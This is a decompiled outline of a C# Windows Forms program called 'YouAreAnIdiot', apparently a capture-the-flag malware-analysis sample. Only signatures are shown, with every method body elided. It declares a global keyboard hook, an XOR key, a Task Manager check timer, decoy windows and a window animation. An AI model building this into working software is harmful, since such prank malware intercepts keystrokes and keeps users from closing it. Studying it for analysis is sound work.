 // YouAreAnIdiot, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// YouAreAnIdiot.Form1
using ...
public class Form1 : Form
{
private delegate nint LowLevelKeyboardProc(int nCode, nint wParam, nint lParam);
private const char xorKey = 'I';
private const int WH_KEYBOARD_LL = 13;
private const int WM_KEYUP = 257;
private static LowLevelKeyboardProc _proc = HookCallback;
private static nint _hookID = IntPtr.Zero;
private SoundPlayer idiotAudio;
private ResourceManager rm;
private bool IsDecoy;
private Timer animationTimer;
private int dx = 20;
private int dy = 20;
private Timer checkTaskManagerTimer;
private void InitializeComponent()
...
public Form1(bool isDecoy = false)
...
private void CheckTaskManagerTimer_Tick(object sender, EventArgs e)
...
private void PictureBox_Click(object sender, EventArgs e)
...
protected override void Dispose(bool disposing)
...
private static nint SetHook(LowLevelKeyboardProc proc)
...
private static nint HookCallback(int nCode, nint wParam, nint lParam)
...
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern nint SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn, nint hMod, uint dwThreadId);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool UnhookWindowsHookEx(nint hhk);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern nint CallNextHookEx(nint hhk, int nCode, nint wParam, nint lParam);
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern nint GetModuleHandle(string lpModuleName);
private void InitializeAnimation()
...
private void AnimationTimer_Tick(object sender, EventArgs e)
...
private void InitializeCTF()
...